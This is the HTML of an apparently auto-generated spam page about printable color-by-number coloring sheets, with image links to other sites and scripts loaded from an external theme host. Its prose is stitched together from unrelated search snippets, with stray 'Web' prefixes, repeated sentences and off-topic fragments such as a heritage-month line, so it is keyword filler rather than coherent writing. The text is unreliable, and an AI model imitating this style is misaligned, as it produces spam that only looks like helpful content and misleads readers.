

--- FILE ---
content_type: text/html
request_url: https://data1.skinnyms.com/en/color-by-number-printable-pages.html
body_size: 5193
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
	<title>Color By Number Printable Pages
</title>
	<meta name="description" content="Color by number printable coloring page. Web color by number for adults coloring pages. Next, choose the theme colors by the number of pages that you want to color. Web download and print these colour by number coloring pages for free. This is the best activities for kids."/>
<meta content='Color By Number Printable Pages' property='og:title' />
<meta content='This is the best activities for kids. I’ve been having a lot of fun sharing a bunch of sets of color by numbers worksheets lately, so i decided to roundup some other ones i found around the internet so you can have a. First, choose the easiest coloring tool for you to use. Web  color by number free printables. You will love these color by number free printable coloring pages.' property='og:description' />
<meta content='Color By Number Printable Pages' name='twitter:title' />
<meta content='40,470 bear color by numbers follow the instructions to color the bear. No prep or planning required. 24,135 bird color by numbers use the key to color the bird. Web coloring has never been so easy, all pictures are marked by numbers. This is the best activities for kids.' name='twitter:description' />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Color By Number Printable Pages",
    "datePublished": "2022-04-03T02:38:09Z",
    "image": "https://tse1.mm.bing.net/th?q=color%20by%20number%20printable%20pages",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=color%20by%20number%20printable%20pages&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
										<div class='entry-header blog-entry-header has-meta share-right'>
											<h1 class='entry-title'>Color By Number Printable Pages
</h1>
										</div>
										
										<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Color By Number Printable Pages</strong> - Web color by number for adults coloring pages. Reveal the hidden picture in these mosaic by coloring the numbered geometric shapes in these coloring pages. Color by number printable coloring page. Web  color by number worksheets are a great way to teach your kids or students basic number recognition and how to use a legend. Color by number printable coloring page. Printable colour by number coloring pages are a fun way for kids of all ages to develop creativity, focus, motor skills and color recognition. Asian american &amp; pacific islander heritage month. Color by number free printables for all holidays are here! Web  color by number free printables. Plus, printable color by number activities are a great place for kids to practice reading color words that might be more challenging like “orange” and “violet.”</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Colour By Number Coloring Pages Coloring Home' href='https://i2.wp.com/coloringhome.com/coloring/RTG/yxo/RTGyxoeyc.jpg' target="_blank">
                <center><img alt='Colour By Number Coloring Pages Coloring Home' src='https://i2.wp.com/coloringhome.com/coloring/RTG/yxo/RTGyxoeyc.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Colour By Number Coloring Pages Coloring Home'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Colour By Number Coloring Pages Coloring Home</h2>
			  <p class="p-2" align="justify">It also gives them the opportunity to work on their fine motor skills. This will start the printing process. Browse &amp; discover thousands of brands. Web coloring page categories : Web  color by number worksheets are a great way to teach your kids or students basic number recognition and how to use a legend.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Color by Number Coloring Pages Best Coloring Pages For' href='https://i2.wp.com/www.bestcoloringpagesforkids.com/wp-content/uploads/2016/09/Elephant-Color-by-Number-Printable.jpg' target="_blank">
                <center><img alt='Free Printable Color by Number Coloring Pages Best Coloring Pages For' src='https://i2.wp.com/www.bestcoloringpagesforkids.com/wp-content/uploads/2016/09/Elephant-Color-by-Number-Printable.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Color by Number Coloring Pages Best Coloring Pages For'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Color by Number Coloring Pages Best Coloring Pages For</h2>
			  <p class="p-2" align="justify">Plus, printable color by number activities are a great place for kids to practice reading color words that might be more challenging like “orange” and “violet.” Web western girl bbq little boy with balloon little boy with umbrella family. They are great for teaching kids both basic colors and simple numbers. Color by number printable coloring page. 32,117 beach color.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Color by Numbers Sheets Printable Activity Shelter' href='https://i2.wp.com/www.activityshelter.com/wp-content/uploads/2017/04/color-by-number-sheets-winter.jpg' target="_blank">
                <center><img alt='Color by Numbers Sheets Printable Activity Shelter' src='https://i2.wp.com/www.activityshelter.com/wp-content/uploads/2017/04/color-by-number-sheets-winter.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Color by Numbers Sheets Printable Activity Shelter'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Color by Numbers Sheets Printable Activity Shelter</h2>
			  <p class="p-2" align="justify">No prep or planning required. Summer, spring, winter, fall, easter, thanksgiving, christmas pages and more. Web  color by number worksheets are a great way to teach your kids or students basic number recognition and how to use a legend. Color by number printable coloring page. Paint and share your favorite adult coloring pages with friends and family, let everyone see.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Color by Number Pictures Worksheets Activity Shelter' href='https://i2.wp.com/www.activityshelter.com/wp-content/uploads/2016/09/color-by-number-hidden-picture-pinguin.jpg' target="_blank">
                <center><img alt='Color by Number Pictures Worksheets Activity Shelter' src='https://i2.wp.com/www.activityshelter.com/wp-content/uploads/2016/09/color-by-number-hidden-picture-pinguin.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Color by Number Pictures Worksheets Activity Shelter'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Color by Number Pictures Worksheets Activity Shelter</h2>
			  <p class="p-2" align="justify">All you need to do is color the pages by following the guide that shows which colors should be used for each number. It’s one of many holiday printables offered on our site because free is just my style. Simply download &amp; use today! Color by number has various images which include: Before printing, you can change the default colors.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Color by Number Coloring Pages Best Coloring Pages For' href='https://i2.wp.com/www.bestcoloringpagesforkids.com/wp-content/uploads/2016/09/coloring-by-numbers.png' target="_blank">
                <center><img alt='Free Printable Color by Number Coloring Pages Best Coloring Pages For' src='https://i2.wp.com/www.bestcoloringpagesforkids.com/wp-content/uploads/2016/09/coloring-by-numbers.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Color by Number Coloring Pages Best Coloring Pages For'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Color by Number Coloring Pages Best Coloring Pages For</h2>
			  <p class="p-2" align="justify">Web to print an image, click on it, then click the «print» button under the image on a new page. Web coloring has never been so easy, all pictures are marked by numbers. Web  there are several easy steps for coloring pictures on the colors by number pages. 24,135 bird color by numbers use the key to color the bird..</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Color by Number Coloring Pages Best Coloring Pages For' href='https://i2.wp.com/www.bestcoloringpagesforkids.com/wp-content/uploads/2016/09/color-by-number-coloring-pages-online.jpg' target="_blank">
                <center><img alt='Free Printable Color by Number Coloring Pages Best Coloring Pages For' src='https://i2.wp.com/www.bestcoloringpagesforkids.com/wp-content/uploads/2016/09/color-by-number-coloring-pages-online.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Color by Number Coloring Pages Best Coloring Pages For'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Color by Number Coloring Pages Best Coloring Pages For</h2>
			  <p class="p-2" align="justify">No prep or planning required. Open your color by number book and rediscover the simple relaxation and joy of coloring. Ad thousands of educational worksheets &amp; printable activities for the classroom or at home. Paint and share your favorite adult coloring pages with friends and family, let everyone see your fantastic coloring pages! Web use these printable color by number.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Color by Number Coloring Pages Best Coloring Pages For' href='https://i2.wp.com/www.bestcoloringpagesforkids.com/wp-content/uploads/2016/09/Color-By-Number-Worksheet.jpg' target="_blank">
                <center><img alt='Free Printable Color by Number Coloring Pages Best Coloring Pages For' src='https://i2.wp.com/www.bestcoloringpagesforkids.com/wp-content/uploads/2016/09/Color-By-Number-Worksheet.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Color by Number Coloring Pages Best Coloring Pages For'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Color by Number Coloring Pages Best Coloring Pages For</h2>
			  <p class="p-2" align="justify">I’ve been having a lot of fun sharing a bunch of sets of color by numbers worksheets lately, so i decided to roundup some other ones i found around the internet so you can have a. No prep or planning required. Web to print an image, click on it, then click the «print» button under the image on a new.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Color By Number Pages Printable Free Coloring Pages Clip Art Library' href='https://i2.wp.com/clipart-library.com/coloring/9TRaLGxjc.png' target="_blank">
                <center><img alt='Color By Number Pages Printable Free Coloring Pages Clip Art Library' src='https://i2.wp.com/clipart-library.com/coloring/9TRaLGxjc.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Color By Number Pages Printable Free Coloring Pages Clip Art Library'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Color By Number Pages Printable Free Coloring Pages Clip Art Library</h2>
			  <p class="p-2" align="justify">Paint and share your favorite adult coloring pages with friends and family, let everyone see your fantastic coloring pages! Select from 72858 printable coloring pages of cartoons, animals, nature, bible and many more. No prep or planning required. Asian american &amp; pacific islander heritage month. They are great for teaching kids both basic colors and simple numbers.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Color by Number Coloring Pages Best Coloring Pages For' href='https://i2.wp.com/www.bestcoloringpagesforkids.com/wp-content/uploads/2016/09/colour-by-numbers.gif' target="_blank">
                <center><img alt='Free Printable Color by Number Coloring Pages Best Coloring Pages For' src='https://i2.wp.com/www.bestcoloringpagesforkids.com/wp-content/uploads/2016/09/colour-by-numbers.gif' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Color by Number Coloring Pages Best Coloring Pages For'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Color by Number Coloring Pages Best Coloring Pages For</h2>
			  <p class="p-2" align="justify">First, choose the easiest coloring tool for you to use. No prep or planning required. Every page is available in three modes: There are coloring sheets for both subtraction and addition. Web  if you need an easy activity to help kids brush up on their math facts, try these printable math color by number pages!</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Color by Number Coloring Pages Best Coloring Pages For' href='https://i2.wp.com/www.bestcoloringpagesforkids.com/wp-content/uploads/2016/09/Butterfly-Color-By-Number-Sheet.jpg' target="_blank">
                <center><img alt='Free Printable Color by Number Coloring Pages Best Coloring Pages For' src='https://i2.wp.com/www.bestcoloringpagesforkids.com/wp-content/uploads/2016/09/Butterfly-Color-By-Number-Sheet.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Color by Number Coloring Pages Best Coloring Pages For'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Color by Number Coloring Pages Best Coloring Pages For</h2>
			  <p class="p-2" align="justify">Web to print an image, click on it, then click the «print» button under the image on a new page. This will start the printing process. Web use these printable color by number pages to explore primary colors, secondary colors, tertiary colors, and color mixing with your preschool and kindergarten learners. Web coloring has never been so easy, all pictures.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Select from 72858 printable coloring pages of cartoons, animals, nature, bible and many more. After that, find a flat surface to color the colors by numbers pages. Web if you are not familiar with color by number exercises, they are very simple. Asian american &amp; pacific islander heritage month. All you need to do is color the pages by following the guide that shows which colors should be used for each number. Plus, printable color by number activities are a great place for kids to practice reading color words that might be more challenging like “orange” and “violet.” 24,135 bird color by numbers use the key to color the bird. Simple, difficult, and without numbers. Paint and share your favorite adult coloring pages with friends and family, let everyone see your fantastic coloring pages! Web coloring has never been so easy, all pictures are marked by numbers. This is the best activities for kids. Web coloring page categories : 32,117 beach color by number use the key to color the beach scene. No prep or planning required. Web 3,625 angel color by numbers use the color key to color the angel. They are a great combination of coloring and number recognition. Ad thousands of educational worksheets &amp; printable activities for the classroom or at home. There are coloring sheets for both subtraction and addition. Web  color by number free printables. You will love these color by number free printable coloring pages.</p>
</section>

<section>
        <h3>Web  There Are Several Easy Steps For Coloring Pictures On The Colors By Number Pages.</h3>
        <p class="p-2" align="justify">All you need to do is color the pages by following the guide that shows which colors should be used for each number. Web download and print these colour by number coloring pages for free. They are a great combination of coloring and number recognition. Web  find 30 different free color by number printables to use for your kids at home or students at school.</p>
            <h3>Web Color By Number For Adults Coloring Pages.</h3>
        <p class="p-2" align="justify">Web color by number worksheets coloring pages. Web  color by number worksheets are a great way to teach your kids or students basic number recognition and how to use a legend. After that, find a flat surface to color the colors by numbers pages. 40,470 bear color by numbers follow the instructions to color the bear.</p>
            <h3>24,135 Bird Color By Numbers Use The Key To Color The Bird.</h3>
        <p class="p-2" align="justify">Web coloring has never been so easy, all pictures are marked by numbers. It’s one of many holiday printables offered on our site because free is just my style. Animal color by number, easy and simple color by number, kindergarten color by number, halloween color by number, christmas color by number, and so on. Web to print an image, click on it, then click the «print» button under the image on a new page.</p>
            <h3>It Also Gives Them The Opportunity To Work On Their Fine Motor Skills.</h3>
        <p class="p-2" align="justify">Open your color by number book and rediscover the simple relaxation and joy of coloring. Color by number free printables for all holidays are here! Plus, printable color by number activities are a great place for kids to practice reading color words that might be more challenging like “orange” and “violet.” Web use these printable color by number pages to explore primary colors, secondary colors, tertiary colors, and color mixing with your preschool and kindergarten learners.</p>
    </section>
</article>
	
										</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/blank-dinosaur-invitation-template-free.html'>Blank Dinosaur Invitation Template Free</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/xbox-game-cover-template.html'>Xbox Game Cover Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/webinar-background-template.html'>Webinar Background Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/netsuite-invoice-template.html'>Netsuite Invoice Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/cover-letter-templates-google-docs.html'>Cover Letter Templates Google Docs</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/free-printable-daily-medication-chart-for-elderly.html'>Free Printable Daily Medication Chart For Elderly</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/printable-states-and-capitals-map.html'>Printable States And Capitals Map</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/printable-dad-coloring-pages.html'>Printable Dad Coloring Pages</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/golf-tee-sheet-template.html'>Golf Tee Sheet Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/discord-server-banner-template.html'>Discord Server Banner Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
            						</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
								<ul>
									<li><a href='/p/dmca.html'>DMCA</a></li>
									<li><a href='/p/contact.html'>Contact</a></li>
									<li><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
									<li><a href='/p/copyright.html'>Copyright</a></li>
									<li><a href='/sitemap.xml'>Sitemap</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
</body>
</html>